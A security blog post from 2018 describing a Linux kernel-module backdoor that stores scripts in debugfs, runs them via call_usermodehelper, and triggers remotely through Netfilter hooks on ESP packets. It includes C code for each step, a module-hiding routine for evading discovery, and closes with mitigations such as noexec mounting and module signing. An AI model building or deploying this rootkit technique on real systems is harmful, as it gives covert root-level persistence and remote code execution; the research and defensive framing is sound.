Misusing debugfs for In-Memory Code Execution
An explanation of how debugfs and nf hooks can be used to remotely execute code
May 22, 2018
linux
|
kernel
|
c
Introduction
Debugfs is a simple-to-use RAM-based file system specially designed for kernel debugging purposes. It was released with version 2.6.10-rc3 and written by Greg Kroah-Hartman. In this post, I will be showing you how to use debugfs and Netfilter hooks to create a Loadable Kernel Module capable of executing code remotely entirely in RAM.
An attacker’s ideal process would be to first gain unprivileged access to the target, perform a local privilege escalation to gain root access, insert the kernel module onto the machine as a method of persistence, and then pivot to the next target.
Note: The following is tested and working on clean images of Ubuntu 12.04 (3.13.0-32), Ubuntu 14.04 (4.4.0-31), Ubuntu 16.04 (4.13.0-36). All development was done on Arch throughout a few of the most recent kernel versions (4.16+).
Practicality of a debugfs RCE
When diving into how practical using debugfs is, I needed to see how prevalent it was across a variety of systems.
For every Ubuntu release from 6.06 to 18.04 and CentOS versions 6 and 7, I created a VM and checked the three statements below. This chart details the answers to each of the questions for each distro. The main thing I was looking for was to see if it was even possible to mount the device in the first place. If that was not possible, then we won’t be able to use debugfs in our backdoor.
Fortunately, every distro, except Ubuntu 6.06, was able to mount debugfs. Every Ubuntu version from 10.04 and on as well as CentOS 7 had it mounted by default.
- Present: Is /sys/kernel/debug/ present on first load?
- Mounted: Is /sys/kernel/debug/ mounted on first load?
- Possible: Can debugfs be mounted with
sudo mount -t debugfs none /sys/kernel/debug?
| Operating System | Present | Mounted | Possible |
|---|---|---|---|
| Ubuntu 6.06 | No | No | No |
| Ubuntu 8.04 | Yes | No | Yes |
| Ubuntu 10.04* | Yes | Yes | Yes |
| Ubuntu 12.04 | Yes | Yes | Yes |
| Ubuntu 14.04** | Yes | Yes | Yes |
| Ubuntu 16.04 | Yes | Yes | Yes |
| Ubuntu 18.04 | Yes | Yes | Yes |
| Centos 6.9 | Yes | No | Yes |
| Centos 7 | Yes | Yes | Yes |
- *debugfs also mounted on the server version as rw,relatime on /var/lib/ureadahead/debugfs
- **tracefs also mounted on the server version as rw,relatime on /var/lib/ureadahead/debugfs/tracing
Executing code on debugfs
Once I determined that debugfs is prevalent, I wrote a simple proof of concept to see if you can execute files from it. It is a filesystem after all.
The debugfs API is actually extremely simple. The main functions you would want to use are: debugfs_initialized - check if debugfs is registered, debugfs_create_blob - create a file for a binary object of arbitrary size, and debugfs_remove - delete the debugfs file.
In the proof of concept, I didn’t use debugfs_initialized because I know that it’s present, but it is a good sanity-check.
To create the file, I used debugfs_create_blob as opposed to debugfs_create_file as my initial goal was to execute ELF binaries. Unfortunately I wasn’t able to get that to work - more on that later. All you have to do to create a file is assign the blob pointer to a buffer that holds your content and give it a length. It’s easier to think of this as an abstraction to writing your own file operations like you would do if you were designing a character device.
The following code should be very self-explanatory. dfs holds the file entry and myblob holds the file contents (pointer to the buffer holding the program and buffer length). I simply call the debugfs_create_blob function after the setup with the name of the file, the mode of the file (permissions), NULL parent, and lastly the data.
struct dentry *dfs = NULL;
struct debugfs_blob_wrapper *myblob = NULL;

int create_file(void){
	unsigned char *buffer = "\
#!/usr/bin/env python\n\
with open(\"/tmp/i_am_groot\", \"w+\") as f:\n\
	f.write(\"Hello, world!\")";

	myblob = kmalloc(sizeof *myblob, GFP_KERNEL);
	if (!myblob){
		return -ENOMEM;
	}

	myblob->data = (void *) buffer;
	myblob->size = (unsigned long) strlen(buffer);

	dfs = debugfs_create_blob("debug_exec", 0777, NULL, myblob);
	if (!dfs){
		kfree(myblob);
		return -EINVAL;
	}
	return 0;
}
Deleting a file in debugfs is as simple as it can get. One call to debugfs_remove and the file is gone. Wrapping an error check around it just to be sure and it’s 3 lines.
void destroy_file(void){
	if (dfs){
		debugfs_remove(dfs);
	}
}
Finally, we get to actually executing the file we created. The standard and as far as I know only way to execute files from kernel-space to user-space is through a function called call_usermodehelper. M. Tim Jones wrote an excellent article on using UMH called Invoking user-space applications from the kernel, so if you want to learn more about it, I highly recommend reading that article.
To use call_usermodehelper we set up our argv and envp arrays and then call the function. The last flag determines how the kernel should continue after executing the function (“Should I wait or should I move on?"). For the unfamiliar, the envp array holds the environment variables of a process. The file we created above and now want to execute is /sys/kernel/debug/debug_exec. We can do this with the code below.
void execute_file(void){
	static char *envp[] = {
		"SHELL=/bin/bash",
		"PATH=/usr/local/sbin:/usr/local/bin:"\
			"/usr/sbin:/usr/bin:/sbin:/bin",
		NULL
	};

	char *argv[] = {
		"/sys/kernel/debug/debug_exec",
		NULL
	};

	call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
I would now recommend you try the PoC code to get a good feel for what is being done in terms of actually executing our program. To check if it worked, run ls /tmp/ and see if the file i_am_groot is present.
Netfilter
We now know how our program gets executed in memory, but how do we send the code and get the kernel to run it remotely? The answer is by using Netfilter! Netfilter is a framework in the Linux kernel that allows kernel modules to register callback functions called hooks in the kernel’s networking stack.
If all that sounds too complicated, think of a Netfilter hook as a bouncer of a club. The bouncer is only allowed to let club-goers wearing green badges to go through (ACCEPT), but kicks out anyone wearing red badges (DENY/DROP). He also has the option to change anyone’s badge color if he chooses. Suppose someone is wearing a red badge, but the bouncer wants to let them in anyway. The bouncer can intercept this person at the door and alter their badge to be green. This is known as packet “mangling”.
For our case, we don’t need to mangle any packets, but for the reader this may be useful. With this concept, we are allowed to check any packets that are coming through to see if they qualify for our criteria. We call the packets that qualify “trigger packets” because they trigger some action in our code to occur.
Netfilter hooks are great because you don’t need to expose any ports on the host to get the information. If you want a more in-depth look at Netfilter you can read the article here or the Netfilter documentation.

When I use Netfilter, I will be intercepting packets in the earliest stage, pre-routing.
ESP Packets
The packet I chose to use for this is called ESP. ESP or Encapsulating Security Payload Packets were designed to provide a mix of security services to IPv4 and IPv6. It’s a fairly standard part of IPSec and the data it transmits is supposed to be encrypted. This means you can put an encrypted version of your script on the client and then send it to the server to decrypt and run.
Netfilter Code
Netfilter hooks are extremely easy to implement. The prototype for the hook is as follows:
unsigned int function_name (
		unsigned int hooknum,
		struct sk_buff *skb,
		const struct net_device *in,
		const struct net_device *out,
		int (*okfn)(struct sk_buff *)
);
All those arguments aren’t terribly important, so let’s move on to the one you need: struct sk_buff *skb. sk_buffs get a little complicated so if you want to read more on them, you can find more information here.
To get the IP header of the packet, use the function skb_network_header and typecast it to a struct iphdr *.
struct iphdr *ip_header;

ip_header = (struct iphdr *)skb_network_header(skb);
if (!ip_header){
	return NF_ACCEPT;
}
Next we need to check if the protocol of the packet we received is an ESP packet or not. This can be done extremely easily now that we have the header.
if (ip_header->protocol == IPPROTO_ESP){
	// Packet is an ESP packet
}
ESP Packets contain two important values in their header. The two values are SPI and SEQ. SPI stands for Security Parameters Index and SEQ stands for Sequence. Both are technically arbitrary initially, but it is expected that the sequence number be incremented each packet. We can use these values to define which packets are our trigger packets. If a packet matches the correct SPI and SEQ values, we will perform our action.
if ((esp_header->spi == TARGET_SPI) &&
	(esp_header->seq_no == TARGET_SEQ)){
	// Trigger packet arrived
}
Once you’ve identified the target packet, you can extract the ESP data using the struct’s member enc_data. Ideally, this would be encrypted thus ensuring the privacy of the code you’re running on the target computer, but for the sake of simplicity in the PoC I left it out.
The tricky part is that Netfilter hooks are run in a softirq context which makes them very fast, but a little delicate. Being in a softirq context allows Netfilter to process incoming packets across multiple CPUs concurrently. They cannot go to sleep and deferred work runs in an interrupt context (this is very bad for us and it requires using delayed workqueues as seen in state.c).
The full code for this section can be found here.
Limitations
- Debugfs must be present in the kernel version of the target (>= 2.6.10-rc3).
- Debugfs must be mounted (this is trivial to fix if it is not).
- rculist.h must be present in the kernel (>= linux-2.6.27.62).
- Only interpreted scripts may be run.
Anything that contains an interpreter directive (python, ruby, perl, etc.) works together when calling call_usermodehelper on it. See this wikipedia article for more information on the interpreter directive.
void execute_file(void){
	static char *envp[] = {
		"SHELL=/bin/bash",
		"HOME=/root/",
		"USER=root",
		"PATH=/usr/local/sbin:/usr/local/bin:"\
			"/usr/sbin:/usr/bin:/sbin:/bin",
		"DISPLAY=:0",
		"PWD=/",
		NULL
	};

	char *argv[] = {
		"/sys/kernel/debug/debug_exec",
		NULL
	};

    call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
}
Go also works, but it’s arguably not entirely in RAM as it has to make a temp file to build it and it also requires the .go file extension making this a little more obvious.
void execute_file(void){
	static char *envp[] = {
		"SHELL=/bin/bash",
		"HOME=/root/",
		"USER=root",
		"PATH=/usr/local/sbin:/usr/local/bin:"\
			"/usr/sbin:/usr/bin:/sbin:/bin",
		"DISPLAY=:0",
		"PWD=/",
		NULL
	};

	char *argv[] = {
		"/usr/bin/go",
		"run",
		"/sys/kernel/debug/debug_exec.go",
		NULL
	};

    call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
}
Discovery
If I were to add the ability to hide a kernel module (which can be done trivially through the following code), discovery would be very difficult. Long-running processes executing through this technique would be obvious as there would be a process with a high pid number, owned by root, and running <interpreter> /sys/kernel/debug/debug_exec. However, if there was no active execution, it leads me to believe that the only method of discovery would be a secondary kernel module that analyzes custom Netfilter hooks.
struct list_head *module;
int module_visible = 1;

void module_unhide(void){
	if (!module_visible){
		list_add(&(&__this_module)->list, module);
		module_visible++;
	}
}

void module_hide(void){
	if (module_visible){
		module = (&__this_module)->list.prev;
		list_del(&(&__this_module)->list);
		module_visible--;
	}
}
Mitigation
The simplest mitigation for this is to remount debugfs as noexec so that execution of files on it is prohibited. To my knowledge, there is no reason to have it mounted the way it is by default. However, this could be trivially bypassed. An example of execution no longer working after remounting with noexec can be found in the screenshot below.
For kernel modules in general, module signing should be required by default. Module signing involves cryptographically signing kernel modules during installation and then checking the signature upon loading it into the kernel. “This allows increased kernel security by disallowing the loading of unsigned modules or modules signed with an invalid key. Module signing increases security by making it harder to load a malicious module into the kernel.”

# Mounted without noexec (default)
cat /etc/mtab | grep "debugfs"
ls -la /tmp/i_am_groot
sudo insmod test.ko
ls -la /tmp/i_am_groot
sudo rmmod test.ko
sudo rm /tmp/i_am_groot
sudo umount /sys/kernel/debug
# Mounted with noexec
sudo mount -t debugfs none -o rw,noexec /sys/kernel/debug
ls -la /tmp/i_am_groot
sudo insmod test.ko
ls -la /tmp/i_am_groot
sudo rmmod test.ko
Future Research
An obvious area to expand on this would be finding a more standard way to load programs as well as a way to load ELF files. Also, developing a kernel module that can distinctly identify custom Netfilter hooks that were loaded in from kernel modules would be useful in defeating nearly every LKM rootkit that uses Netfilter hooks.